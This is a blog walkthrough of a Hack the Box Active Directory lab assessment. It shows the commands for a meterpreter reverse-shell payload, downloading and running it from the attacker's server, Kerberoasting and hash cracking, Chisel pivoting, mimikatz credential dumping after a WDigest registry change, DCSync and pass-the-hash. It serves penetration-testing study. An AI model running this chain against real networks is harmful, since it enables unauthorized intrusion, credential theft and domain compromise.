I’ve been making my way through the Penetration Tester path on Hack the Box, in hopes of getting my CPTS. The Active Directory Enumeration & Attacks module in particular has been super helpful and loads of fun. I didn’t realize how little I knew about Active Directory attacks. The two skills assessments at the end of the module were challenging but really reinforced the material that was taught throughout and gave good hands-on experience with many of tools and techniques. I completed both and then decided to go back through them and write a walk through for each. I hope you enjoy!
Scenario
A team member started an External Penetration Test and was moved to another urgent project before they could finish. The team member was able to find and exploit a file upload vulnerability after performing recon of the externally-facing web server. Before switching projects, our teammate left a password-protected web shell (with the credentials:
admin:My_W3bsH3ll_P@ssw0rd!) in place for us to start from in the/uploadsdirectory. As part of this assessment, our client, Inlanefreight, has authorized us to see how far we can take our foothold and is interested to see what types of high-risk issues exist within the AD environment. Leverage the web shell to gain an initial foothold in the internal network. Enumerate the Active Directory environment looking for flaws and misconfigurations to move laterally and ultimately achieve domain compromise.
Let’s navigate to the /uploads directory on the target and locate the webshell our coworker left for us.

In the uploads directory we find the Antak webshell – ‘antak.aspx’. Antak is a webshell written in ASP.Net which utilizes PowerShell. After logging in with the provided credentials, we are able to access the shell.

A quick ‘whoami’ shows that the shell is running as SYSTEM.
PS> whoami
nt authority\system
With this access we can now get the flag for the first question.
- Submit the contents of the flag.txt file on the administrator Desktop of the web server
PS> Get-Content C:\Users\Administrator\Desktop\flag.txt
JusT_g3tt1ng_st@rt3d!
Nice!
To make things a little easier, let’s establish a reverse shell (meterpreter) back to our attacker box.
I’ll create a payload using msfvenom:
$ msfvenom -p windows/x64/meterpreter/reverse_https lhost=10.10.15.54 -f exe -o myshell.exe LPORT=8080

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 902 bytes
Final size of exe file: 7168 bytes
Saved as: myshell.exe
Now we need to transfer the executable to our victim host. We can do this by creating a simple http server on our attacker box and then use Powershell to download the file on the victim machine.
Attacker box:
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
Victim box:
PS> Invoke-WebRequest http://10.10.15.54/myshell.exe -OutFile C:\myshell.exe
Now let’s use metasploit to start a listener on our attacker box to catch the shell when we execute it on the victim box.
$ msfconsole -q

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set LHOST 10.10.15.54
LHOST => 10.10.15.54
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https

msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.15.54:8080
[!] https://10.10.15.54:8080 handling request from 10.129.202.242; (UUID: n0co6nnk) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.15.54:8080 handling request from 10.129.202.242; (UUID: n0co6nnk) Staging x64 payload (204892 bytes) ...
[!] https://10.10.15.54:8080 handling request from 10.129.202.242; (UUID: n0co6nnk) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.15.54:8080 -> 10.129.202.242:49698) at 2025-02-04 14:29:24 -0500

meterpreter >- Kerberoast an account with the SPN MSSQLSvc/SQL01.inlanefreight.local:1433 and submit the account name as your answer
Let’s use PowerView to find enumerate SPN accounts on the domain.
meterpreter > shell

C:\windows\system32\inetsrv>powershell

PS C:\windows\system32\inetsrv> Invoke-WebRequest http://10.10.15.54/PowerView.ps1 -OutFile C:\PowerView.ps1
Invoke-WebRequest http://10.10.15.54/PowerView.ps1 -OutFile C:\PowerView.ps1

PS C:\> Import-Module ./PowerView.ps1
Import-Module ./PowerView.ps1

PS C:\> Get-DomainUser * -spn | select samaccountname,serviceprincipalname
Get-DomainUser * -spn | select samaccountname,serviceprincipalname

samaccountname serviceprincipalname
-------------- --------------------
azureconnect   adfsconnect/azure01.inlanefreight.local
backupjob      backupjob/veam001.inlanefreight.local
krbtgt         kadmin/changepw
sqltest        MSSQLSvc/DEVTEST.inlanefreight.local:1433
sqlqa          MSSQLSvc/QA001.inlanefreight.local:1433
sqldev         MSSQLSvc/SQL-DEV01.inlanefreight.local:1433
svc_sql        MSSQLSvc/SQL01.inlanefreight.local:1433
sqlprod        MSSQLSvc/SQL02.inlanefreight.local:1433
We see that the samaccountname for the SPN in question (MSSQLSvc/SQL01.inlanefreight.local:1433) is svc_sql.
Now we can get the TGS ticket in Hashcat format.
PS C:\> Get-DomainUser -Identity svc_sql | Get-DomainSPNTicket -Format Hashcat
Get-DomainUser -Identity svc_sql | Get-DomainSPNTicket -Format Hashcat


SamAccountName       : svc_sql
DistinguishedName    : CN=svc_sql,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
ServicePrincipalName : MSSQLSvc/SQL01.inlanefreight.local:1433
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*svc_sql$INLANEFREIGHT.LOCAL$MSSQLSvc/SQL01.inlanefreight.local...
...
...
...- Crack the account’s password. Submit the cleartext value.
We can copy the hash over to our attacker box and attempt to crack it with Hashcat.
$ hashcat -m 13100 svc_sql /usr/share/wordlists/rockyou.txt
...
...
Status...........: Cracked

$ hashcat -m 13100 svc_sql --show
lucky7
So we have our first set of credentials – svc_sql:lucky7
- Submit the contents of the flag.txt file on the Administrator desktop on MS01
Based on our next question, let’s try using these creds to access MS01. It’s important to note that MS01 is not directly reachable from our attack host. Pinging MS01 from our meterpreter session on the web server shows it’s IP as 172.16.6.50.
We can use a tool called Chisel to setup a socks5 tunnel and route traffic from our attack host through the compromised web server to MS01!
First I downloaded the latest Chisel binary for Windows from https://github.com/jpillora/chisel/releases/tag/v1.10.1. I then transferred it over to the compromised web server.
PS C:> Invoke-WebRequest http://10.10.15.54/chisel_windows.exe -OutFile C:\chisel_windows.exeI then started the server on the web server:
PS C:\> ./chisel_windows.exe server -p 1234 --socks5
./chisel_windows.exe server -p 1234 --socks5
2025/02/04 12:02:35 server: Fingerprint lZy7+nuOxdYzvWqAXhDGH0F3nJvWABHk4ENd4pqtrwc=
2025/02/04 12:02:35 server: Listening on http://0.0.0.0:1234
Next, on my attack host, I connected using the Chisel client.
$ ./chisel_linux client -v 10.129.202.242:1234 socks
2025/02/04 15:03:21 client: Connecting to ws://10.129.202.242:1234
2025/02/04 15:03:21 client: tun: proxy#127.0.0.1:1080=>socks: Listening
2025/02/04 15:03:21 client: tun: Bound proxies
2025/02/04 15:03:21 client: Handshaking...
2025/02/04 15:03:22 client: Sending config
2025/02/04 15:03:22 client: Connected (Latency 84.236733ms)
2025/02/04 15:03:22 client: tun: SSH connected
As you can see in the above output, the Chisel client has created a TCP/UDP tunnel via HTTP secured using SSH between the Chisel server and the client and has started listening on port 1080. Now we can modify our proxychains.conf file located at /etc/proxychains.conf and add 1080 port at the end so we can use proxychains to pivot using the created tunnel between the 1080 port and the SSH tunnel.
$ tail -f /etc/proxychains.conf
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
#socks5 127.0.0.1 9050
socks5 127.0.0.1 1080

Using proxychains, let’s attempt to RDP to the MS01 host from our attack host, through the tunnel, using the credentials we compromised earlier.
$ proxychains xfreerdp /v:172.16.6.50 /u:svc_sql /p:lucky7Voila!
- Find cleartext credentials for another domain user. Submit the username as your answer.

For this one, let’s start enumerating this box to see what we can find. Looking at task manager, I see another logged in users – tpetty.
Checking local admins, I see our current user (svc_sql) is a local administrator.

This seems like a great time to use mimikatz to try and extract tpetty’s creds out of memory.
Since we have our socks5 tunnel established, I can use evil-winrm to upload files from my attack host to MS01.
$ proxychains evil-winrm -i 172.16.6.50 -u svc_sql -p lucky7

*Evil-WinRM* PS C:\Users\svc_sql.INLANEFREIGHT\Documents> upload mimikatz.exe
Next, I run powershell as Administrator and run mimikatz, using ‘sekurlsa::logonpasswords’

Unfortunately, the wdigest password was null 🙁

These blogs came in handy:
https://blog.netwrix.com/2022/10/11/wdigest-clear-text-passwords-stealing-more-than-a-hash/
https://www.ired.team/offensive-security/credential-access-and-credential-dumping/forcing-wdigest-to-store-credentials-in-plaintext
So, I modified the registry key accordingly and rebooted the machine.
After running mimikatz again, I now see the password in clear text!

- Submit this user’s cleartext password.
Second set of creds – tpetty:Sup3rS3cur3D0m@inU2eR
- What attack can this user perform?
I used evil-winrm again to upload PowerView.ps1 to this machine and imported it into Powershell. I then used the ‘Get-DomainObjectACL’ module to find interesting ACLs for the user tpetty. You can see at the bottom of the screen tpetty has ‘DS-Replication-Get-Changes-All’. This means we can perform a DCSync attack using tpetty’s account.
Using Impacket’s secretsdump with proxychains, I am able to obtain the hash of the domain Administrator account.


I was not able to crack the hash offline, but that’s okay. We can use pass-the-hash to gain access to DC01 as Administrator.

Again, I used Impacket (psexec):
- Take over the domain and submit the contents of the flag.txt file on the Administrator Desktop on DC01
And that is a wrap! This was a super fun lab and I look forward to doing a write-up on the second one.

Leave a Reply